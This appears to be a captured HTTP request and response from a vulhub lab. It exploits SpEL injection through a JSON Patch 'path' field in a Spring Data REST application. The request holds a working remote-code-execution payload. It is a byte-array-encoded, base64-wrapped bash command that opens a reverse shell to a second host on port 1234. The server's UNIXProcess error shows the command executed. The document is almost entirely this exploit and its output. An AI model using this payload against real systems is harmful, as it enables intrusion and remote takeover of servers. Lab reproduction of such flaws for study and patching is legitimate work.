 Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: 192.168.91.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 477
Content-Type:application/json-patch+json
[
{ "op": "replace",
"path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,7
4,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,107,120,76,1
06,69,122,79,67,56,120,77,106,77,48,73,68,65,43,74,106,69,61,125,124,123,98,97,115,101,54,52,4
4,45,100,125,124,123,98,97,115,104,44,45,105,125}))/lastname",
"value": "vulhub"
}
]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Tue, 07 Sep 2021 08:12:28 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'lastname' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not public?"}